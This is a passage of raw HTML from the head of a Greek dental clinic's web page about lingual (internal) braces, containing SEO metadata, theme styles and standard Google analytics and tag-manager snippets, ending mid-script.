

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/
body_size: 21702
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους - www.greatsmile.gr</title>
	<meta name="description" content="Τα εσωτερικά σιδεράκια είναι μια διακριτική εναλλακτική στα παραδοσιακά μεταλλικά σιδεράκια, καθώς τοποθετούνται πίσω από τα δόντια." />
	<link rel="canonical" href="https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους - www.greatsmile.gr" />
	<meta property="og:description" content="Τα εσωτερικά σιδεράκια είναι μια διακριτική εναλλακτική στα παραδοσιακά μεταλλικά σιδεράκια, καθώς τοποθετούνται πίσω από τα δόντια." />
	<meta property="og:url" content="https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/" />
	<meta property="og:site_name" content="www.greatsmile.gr" />
	<meta property="article:published_time" content="2024-06-14T08:33:23+00:00" />
	<meta property="article:modified_time" content="2025-06-04T07:09:20+00:00" />
	<meta property="og:image" content="https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dmss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="dmss" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="4 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","MedicalWebPage"],"@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/","url":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/","name":"Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους - www.greatsmile.gr","isPartOf":{"@id":"https://greatsm.nullnodes.com/#website"},"primaryImageOfPage":{"@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/#primaryimage"},"image":{"@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/#primaryimage"},"thumbnailUrl":"https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg","datePublished":"2024-06-14T08:33:23+00:00","dateModified":"2025-06-04T07:09:20+00:00","author":{"@id":"https://greatsm.nullnodes.com/#/schema/person/2d04cacc37b5622d98aee0da116a53d5"},"description":"Τα εσωτερικά σιδεράκια είναι μια διακριτική εναλλακτική στα παραδοσιακά μεταλλικά σιδεράκια, καθώς τοποθετούνται πίσω από τα δόντια.","breadcrumb":{"@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/#primaryimage","url":"https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg","contentUrl":"https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg","width":1000,"height":1000,"caption":"εσωτερικά σιδεράκια"},{"@type":"BreadcrumbList","@id":"https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.greatsmile.gr/"},{"@type":"ListItem","position":2,"name":"Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους"}]},{"@type":"WebSite","@id":"https://greatsm.nullnodes.com/#website","url":"https://greatsm.nullnodes.com/","name":"www.greatsmile.gr","description":"This is www.greatsmile.gr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greatsm.nullnodes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":"https://greatsm.nullnodes.com/#/schema/person/2d04cacc37b5622d98aee0da116a53d5","name":"dmss","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://greatsm.nullnodes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d985afdf5b68e24bb5d8556e0b9f15c293f0665717e1c01cca756aedaec7359c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d985afdf5b68e24bb5d8556e0b9f15c293f0665717e1c01cca756aedaec7359c?s=96&d=mm&r=g","caption":"dmss"},"url":"https://www.greatsmile.gr/author/dmss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; www.greatsmile.gr" href="https://www.greatsmile.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; www.greatsmile.gr" href="https://www.greatsmile.gr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-fav.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Τα σιδεράκια είναι μια κοινή ορθοδοντική συσκευή που χρησιμοποιείται για τη διόρθωση διαφόρων οδοντικών προβλημάτων, όπως τα στραβά δόντια, ο συνωστισμός και η κακή σύγκλειση. Μεταξύ των διαφόρων τύπων αυτής της συσκευής που διατίθενται σήμερα, τα εσωτερικά ή αλλιώς γλωσσικά σιδεράκια προσφέρουν ένα μοναδικό αισθητικό πλεονέκτημα καθώς είναι πρακτικά αόρατα. Τα εσωτερικά"/>
				
		<meta property="og:locale" content="el_GR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="www.greatsmile.gr"/>
		<meta property="og:title" content="Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους - www.greatsmile.gr"/>
				<meta property="og:description" content="Τα σιδεράκια είναι μια κοινή ορθοδοντική συσκευή που χρησιμοποιείται για τη διόρθωση διαφόρων οδοντικών προβλημάτων, όπως τα στραβά δόντια, ο συνωστισμός και η κακή σύγκλειση. Μεταξύ των διαφόρων τύπων αυτής της συσκευής που διατίθενται σήμερα, τα εσωτερικά ή αλλιώς γλωσσικά σιδεράκια προσφέρουν ένα μοναδικό αισθητικό πλεονέκτημα καθώς είναι πρακτικά αόρατα. Τα εσωτερικά"/>
				<meta property="og:url" content="https://www.greatsmile.gr/esoterika-siderakia-ta-yper-kai-ta-kata-tous/"/>
										<meta property="article:published_time" content="2024-06-14T08:33:23+02:00"/>
							<meta property="article:modified_time" content="2025-06-04T07:09:20+02:00"/>
								<meta name="author" content="dmss"/>
								<meta property="og:image" content="https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg"/>
		<meta property="og:image:width" content="1000"/>
		<meta property="og:image:height" content="1000"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='wp-block-library-css' href='https://www.greatsmile.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #0c9df0;--wp--preset--color--awb-color-5: #198fd9;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #141617;--wp--preset--color--awb-color-custom-1: #1b74ba;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 19px;--wp--preset--font-size--xlarge: 38px;--wp--preset--font-size--huge: 57px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.greatsmile.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.greatsmile.gr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764228696' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.greatsmile.gr/wp-content/uploads/fusion-styles/dd6659c383c1d4c1c0a96fe12490d79a.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.greatsmile.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.greatsmile.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.greatsmile.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.greatsmile.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.greatsmile.gr/wp-json/wp/v2/posts/1577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greatsmile.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.greatsmile.gr/?p=1577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.greatsmile.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greatsmile.gr%2Fesoterika-siderakia-ta-yper-kai-ta-kata-tous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.greatsmile.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greatsmile.gr%2Fesoterika-siderakia-ta-yper-kai-ta-kata-tous%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="preload" href="https://www.greatsmile.gr/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.greatsmile.gr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.greatsmile.gr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.greatsmile.gr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) --> <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-N3T3W8RKNY"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-N3T3W8RKNY'); </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDNTT9T6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-618467834"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-618467834');
</script>

<!-- Event snippet for Call_2106897111 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
